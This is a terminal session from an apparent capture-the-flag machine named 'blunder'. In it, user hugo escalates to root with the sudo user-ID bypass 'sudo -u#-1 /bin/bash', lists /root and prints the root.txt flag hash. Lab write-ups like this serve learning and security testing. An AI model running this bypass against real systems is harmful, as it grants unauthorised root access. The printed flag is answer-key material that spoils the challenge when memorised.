 Parrot Terminal
File Edit View Search Terminal Help
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# cd /root
cd /root
root@blunder:/root# ls -al
ls -al
total 36
drwx------  6 root root 4096 Apr 28 12:13 .
drwxr-xr-x 21 root root 4096 Apr 27 14:09 ..
lrwxrwxrwx  1 root root    9 Apr 28 12:13 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Aug 27  2019 .bashrc
drwx------  6 root root 4096 Nov 27  2019 .cache
drwx------  8 root root 4096 Nov 27  2019 .config
drwx------  3 root root 4096 Nov 27  2019 .dbus
drwxr-xr-x  3 root root 4096 Nov 27  2019 .local
-rw-r--r--  1 root root  148 Aug 27  2019 .profile
-r--------  1 root root   33 Jun 30 19:38 root.txt
root@blunder:/root# cat root.txt
cat root.txt
687e7ebb4656ea10f72a6e5b61e45f14
root@blunder:/root#